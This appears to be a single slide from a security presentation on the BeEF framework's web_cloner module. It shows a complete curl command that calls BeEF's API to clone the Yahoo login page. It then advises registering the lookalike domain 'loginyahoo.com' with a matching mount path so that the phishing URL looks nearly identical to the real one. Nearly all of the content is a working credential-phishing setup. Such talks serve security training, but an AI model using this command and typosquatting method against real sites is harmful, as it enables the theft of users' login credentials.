 BeEF web_cloner
 • curl -H "Content-Type: application/json;
   charset=UTF-8" -d '{"url":"https://
   login.yahoo.com/conﬁg/login_verify2",
   "mount":"/"}' -X POST http://<BeEF>/api/
   seng/clone_page?
   token=53921d2736116dbd86f8f7f7f10e46f1


• If you register loginyahoo.com, you can
  specify a mount point of /conﬁg/
  login_verify2, so the phishing url will
  be (almost) the same
                                              21
 